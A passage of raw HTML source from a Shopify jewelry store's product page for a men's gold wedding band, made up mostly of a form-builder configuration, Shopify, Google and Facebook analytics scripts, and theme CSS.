Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Upload Images of Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\File","label":"File max size","name":"file_size","errorMessage":"Uploaded file&#039;s max size is 15 megabytes","id":17702,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Count","label":"Max number of files per submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2800.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500148285","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"},"sku":"LG152 WHITE 14K X","title":"14k White Gold","untranslatedTitle":"14k White Gold"},{"price":{"amount":2800.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500181053","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"},"sku":"LG152 WHITE 14K X 2T","title":"14k White\/Yellow Gold","untranslatedTitle":"14k White\/Yellow Gold"},{"price":{"amount":2800.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500213821","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"},"sku":"LG152 WHITE 14K X YELLOW","title":"14k Yellow Gold","untranslatedTitle":"14k Yellow Gold"},{"price":{"amount":3740.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500246589","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"},"sku":"LG152 WHITE 18K X","title":"18k White Gold","untranslatedTitle":"18k White Gold"},{"price":{"amount":3740.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500279357","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"},"sku":"LG152 WHITE 18K X 2T","title":"18k White\/Yellow Gold","untranslatedTitle":"18k White\/Yellow Gold"},{"price":{"amount":3740.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500312125","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"},"sku":"LG152 WHITE 18K X YELLOW","title":"18k Yellow Gold","untranslatedTitle":"18k Yellow Gold"},{"price":{"amount":4840.0,"currencyCode":"USD"},"product":{"title":"Men's Wedding Band In 14k Or 18k Gold","vendor":"Simon G.","id":"7731442155581","untranslatedTitle":"Men's Wedding Band In 14k Or 18k Gold","url":"\/products\/lg152-men-ring","type":"Men Ring"},"id":"42684500344893","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"},"sku":"LG152 WHITE PLAT X","title":"Platinum","untranslatedTitle":"Platinum"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2800.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Wedding Band In 14k Or 18k Gold\",\"vendor\":\"Simon G.\",\"id\":\"7731442155581\",\"untranslatedTitle\":\"Men's Wedding Band In 14k Or 18k Gold\",\"url\":\"\/products\/lg152-men-ring\",\"type\":\"Men Ring\"},\"id\":\"42684500148285\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/files\/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762\"},\"sku\":\"LG152 WHITE 14K X\",\"title\":\"14k White Gold\",\"untranslatedTitle\":\"14k White Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7731442155581,"gid":"gid:\/\/shopify\/Product\/7731442155581","vendor":"Simon G.","type":"Men Ring","handle":"lg152-men-ring","variants":[{"id":42684500148285,"price":280000,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White Gold","public_title":"14k White Gold","sku":"LG152 WHITE 14K X"},{"id":42684500181053,"price":280000,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k White\/Yellow Gold","public_title":"14k White\/Yellow Gold","sku":"LG152 WHITE 14K X 2T"},{"id":42684500213821,"price":280000,"name":"Men's Wedding Band In 14k Or 18k Gold - 14k Yellow Gold","public_title":"14k Yellow Gold","sku":"LG152 WHITE 14K X YELLOW"},{"id":42684500246589,"price":374000,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White Gold","public_title":"18k White Gold","sku":"LG152 WHITE 18K X"},{"id":42684500279357,"price":374000,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k White\/Yellow Gold","public_title":"18k White\/Yellow Gold","sku":"LG152 WHITE 18K X 2T"},{"id":42684500312125,"price":374000,"name":"Men's Wedding Band In 14k Or 18k Gold - 18k Yellow Gold","public_title":"18k Yellow Gold","sku":"LG152 WHITE 18K X YELLOW"},{"id":42684500344893,"price":484000,"name":"Men's Wedding Band In 14k Or 18k Gold - Platinum","public_title":"Platinum","sku":"LG152 WHITE PLAT X"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7731442155581,"requestId":"522e98cf-d94d-4b84-9467-45194cbc3a95-1768903153"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"d8dbb810-c060-4428-8776-4c98fa07790d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7731442155581,"requestId":"522e98cf-d94d-4b84-9467-45194cbc3a95-1768903153","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42684500148285,"productId":7731442155581,"productGid":"gid:\/\/shopify\/Product\/7731442155581","name":"Men's Wedding Band In 14k Or 18k Gold - 14k White Gold","price":"2800.00","sku":"LG152 WHITE 14K X","brand":"Simon G.","variant":"14k White Gold","category":"Men Ring","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42684500148285,"productId":7731442155581,"productGid":"gid:\/\/shopify\/Product\/7731442155581","name":"Men's Wedding Band In 14k Or 18k Gold - 14k White Gold","price":"2800.00","sku":"LG152 WHITE 14K X","brand":"Simon G.","variant":"14k White Gold","category":"Men Ring","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/lg152-men-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="men-39-s-wedding-band-in-14k-or-18k-gold"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
